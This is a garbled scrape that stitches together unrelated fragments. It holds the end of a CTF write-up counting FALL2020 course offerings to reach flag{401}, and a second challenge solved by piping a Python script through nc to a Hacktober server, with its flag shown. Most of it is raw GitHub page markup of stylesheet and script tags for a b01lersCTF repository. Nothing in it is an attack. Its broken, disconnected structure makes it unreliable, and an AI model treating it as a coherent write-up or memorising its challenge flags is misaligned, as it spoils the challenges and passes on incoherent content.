To remove duplicate pairs in the `match` variable, we transform it from a list to a set,before printing the number of matching `'course_id,term_id'` instances.
```>>> len(set(match))401```
So now we know that 401 courses were offered in the FALL2020 semester.
Thus, according to the flag format, given in the description, the flag is \`flag{401}`. |
$ python3 redrumredrum.py | nc env2.hacktober.io 5000
DEADFACE gatekeeper: If you want to join our programmers circle, you need to show that you can at least do the basics. Send the first 500 (1 - 500) Red Rums to show you're serious. You answer should be comma-separated with no spaces.
flag{h33eeeres_j0hnny!!!}
[Write-Ups](https://www.facebook.com/page2me/posts/10218362662678151) |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>Ctf/b01lersCTF 2k20/Crypto/Totem at master · Ammmy7580/Ctf · GitHub</title> <meta name="description" content="Contribute to Ammmy7580/Ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/3b401f9ed29df14803630caf72470757fc0e1c92bf0e7c74a83d6b475cb9cf9c/Ammmy7580/Ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Ctf/b01lersCTF 2k20/Crypto/Totem at master · Ammmy7580/Ctf" /><meta name="twitter:description" content="Contribute to Ammmy7580/Ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/3b401f9ed29df14803630caf72470757fc0e1c92bf0e7c74a83d6b475cb9cf9c/Ammmy7580/Ctf" /><meta property="og:image:alt" content="Contribute to Ammmy7580/Ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="Ctf/b01lersCTF 2k20/Crypto/Totem at master · Ammmy7580/Ctf" /><meta property="og:url" content="https://github.com/Ammmy7580/Ctf" /><meta property="og:description" content="Contribute to Ammmy7580/Ctf development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="C408:E41B:14C6ACE:15EEB2E:61830833" data-pjax-transient="true"/><meta name="html-safe-nonce" content="cbefd11931b4bd0ec3c34f09d708ed1a55a206019bb5d3ff81a7c6ede890aac3" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDNDA4OkU0MUI6MTRDNkFDRToxNUVFQjJFOjYxODMwODMzIiwidmlzaXRvcl9pZCI6IjI1NjA5MzU0OTM4MTQ2NTA5MzEiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="e5da07b9b89fdf51a6824341543768a7f4ead44007c9f1cc04518054d93cb033" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:297235729" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
